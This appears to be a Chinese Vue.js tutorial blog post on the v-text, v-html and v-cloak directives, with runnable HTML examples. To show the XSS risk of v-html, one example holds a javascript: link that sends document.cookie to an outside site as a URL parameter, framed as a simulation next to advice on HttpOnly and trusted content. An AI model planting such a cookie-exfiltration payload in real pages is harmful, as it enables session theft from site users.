前言
除了常见的v-bind,v-for,v-if,v-on.v-model等,本次学习一些vue提供的其他内置指令

1 v-text
给标签插入文本,类似于插值语法
它会把全部的字符串当成文本去解析,不会当成标签的,哪怕写的是标签结构


效果和插值语法是一样的

插值语法比v-text更加的灵活,因为插值语法可以作为字符串拼接,但是v-text的值会替换掉整个div里面的值


前面说过,它会把全部的字符串当成文本去解析,不会当成标签的,哪怕写的是标签结构

不能解析标签的,会以正常文本显示


代码如下
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>初始vue</title>
<!-- 引入vue.js -->
<script type="text/javascript" src="../js/vue.js"></script>
<!-- 在线引入day.js -->
<!-- <script src="https://cdn.bootcdn.net/ajax/libs/dayjs/1.11.6/dayjs.min.js"></script> -->
<!--引入day.js -->
<script src="../js/dayjs.min.js"></script>
</head>
<body>
<div id="root">
<!-- 插值语法实现 -->
<h2>你好,{{name}}</h2>
<!-- v-text指令实现 -->
<h2 v-text="str"></h2>
</div>
</body>
<script type="text/javascript">
const vm= new Vue({
el:'#root',
data:{
name:'vue',
str:'<h1>你好!!!</h1>'
},
})
</script>
</html>
v-text总结
- v-text指令
-
1 作用:向其所在的节点渲染文本内容 -
2 与插值语法的区别:v-text会替换掉节点中的内容,但是插值语法不会,它会进行拼接
2 v-html
和v-text作用以及写法类似,区别在于v-html可以帮助我们解析标签

可以发现,使用v-html可以实现标签解析,但是v-text是不行的,这也就是两者的区别
v-html的安全性问题
在网站上渲染任意HTML是非常危险的,容易导致XSS攻击
众所周知,cookie在网络上相当于个人身份证,我们在很多网站上都有cookie,这些信息是不能泄露的,不然可能导致很严重的问题,我们就以cookie为例子,验证v-html的安全性问题

右键检查或者F12,选择Application.左侧找到Storage->Cookies(既然加了S就说明可能存放的是多个网址的cookie),cookie本质就是键值对的JSON格式数据

首先因为的这个页面没有做登录功能,是没有cookie的,我需要自己仿造,双击即可添加


如图所示,我模拟了一些cookie,我们可以通过命令(document.cookie)查看cookie:


既然知道了这些,那么就可以模拟恶意获取cookie的场景,我这里用的是给一个文字,暗箱跳转到百度,并且把本台服务器的cookie作为参数携带进去,注意:这里这是模仿


点击发现跳到了百度,而且携带了我的cookie,这样是很危险的!



但是一般的网址都会做cookie的安全处理,查看cookie可以看到有一个HttpOnly选型,如果勾选上代表只能通过http协议获取,不能通过dom命令获取

比如我全部勾选

通过dom就什么也获取不到了

在网站上渲染任意HTML是非常危险的,容易导致XSS攻击!这不是vue的锅,只是不建议这么使用

代码如下
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>初始vue</title>
<!-- 引入vue.js -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<!-- 插值语法实现 -->
<h2>你好,{{name}}</h2>
<!-- v-text指令实现 -->
<h2 v-text="str"></h2>
<!-- v-html进行标签解析 -->
<div v-html="str"></div>
<div v-html="getCookieUrl"></div>
</div>
</body>
<script type="text/javascript">
const vm= new Vue({
el:'#root',
data:{
name:'vue',
str:'<h1>你好!!!</h1>',
getCookieUrl:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>你想要的都在这哦~</a>'
},
})
</script>
</html>
v-html总结
- v-html指令:
-
1 作用:与指定节点中渲染包含html结构的内容 -
2 与插值法与的区别 -
(1)v-html会替换掉节点的所有的内容,{{XX}}则不会 -
(2)v-html可以识别html标签(结构) -
3 严重注意:v-html有安全性问题 -
(1)在网站上渲染任意HTML是非常危险的,容易导致XSS攻击 -
(2) 一定要在可信的内容上使用v-html,永远不要用在用户提交的内容上
3 v-cloak
由于这个不太好演示,这里只做说明不演示了
这个属性只有名字,没有值

<h2 v-cloak>{{name}}</h2>
